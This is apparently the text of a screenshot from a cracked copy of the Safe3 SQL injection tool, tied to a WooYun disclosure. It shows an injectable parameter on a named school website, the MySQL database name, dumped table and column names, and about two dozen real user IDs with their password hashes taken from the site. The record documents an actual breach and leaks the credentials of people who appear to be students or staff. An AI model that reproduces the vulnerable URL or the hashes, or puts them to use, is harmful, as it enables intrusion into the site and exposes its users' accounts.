 Safe3 SQL注入安全测试 v9.0 - http://www.safe3.com.cn/ Crack By Lkou[LCG] http://www.52pojie.cn
网址 http://www.dg5x.com/News/ClassNews/class_user.jsp?classId=E201402 GET 浏览 注入
类型 String 数据库 MYSQL 字段 0 索引 0 关键字 库名 edudb 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名
us_overdue_member
us_parent_child
us_printed_class
us_printed_popedom
us_repaire
us_repaire_class
us_repaire_popedom
us_school
us_select
us_select_name
us_stu_el_subj
us_subject
us_subject_manager
us_switch
us_sys_banner
us_sys_module
us_tea_dept
us_tea_grade
us_tea_subject
us_tea_updtime
us_teach
us_template
us_timetable_rule
us_user
us_user_id
us_user_info
us_user_jzxx
us_user_menu
us_user_popedom
us_user_rsdd
us_user_sort
us_user_template
获取字段名
user_id
school_id
user_name
user_pwd
user_type
user_status
chg_ct
reg_time
question
solution
停止
user_name user_pwd
1421001 b09c462600bc40f43706d1ec74cee969
1421001a b09c462600bc40f43706d1ec74cee969
1421002 4b075da60dac532fba78b348f94e23e9
1421002a 4b075da60dac532fba78b348f94e23e9
1421003 496f574ed7affd7d8d1aa55922f85ddc
1421003a 496f574ed7affd7d8d1aa55922f85ddc
1421004 c0a64a92efada4f36e6f436e144d3c6a
1421004a 1926b57fc1ec0f2ff657e743a4d966ab
1421005 ab53a7f51407b96e3473ac44d1486097
1421005a ab53a7f51407b96e3473ac44d1486097
1421006 b0df2507181ff1625f3f777738e164e1
1421006a b0df2507181ff1625f3f777738e164e1
1421007 c72610768f7f5b8747fce9fee89023e0
1421007a c72610768f7f5b8747fce9fee89023e0
1421008 b5db5c77dc1caa4259bff59e2deddb37
1421008a b5db5c77dc1caa4259bff59e2deddb37
1421009 7e850848a1b47e9f79efa1e120ae0422
1421009a 7e850848a1b47e9f79efa1e120ae0422
1421010 8d6376c4f815b7900cbc3ccaac633d24
1421010a 8d6376c4f815b7900cbc3ccaac633d24
1421011 1058fda458bfd4fd27ec565ec8ff8994
1421011a 1058fda458bfd4fd27ec565ec8ff8994
1421012
www.wooyun.org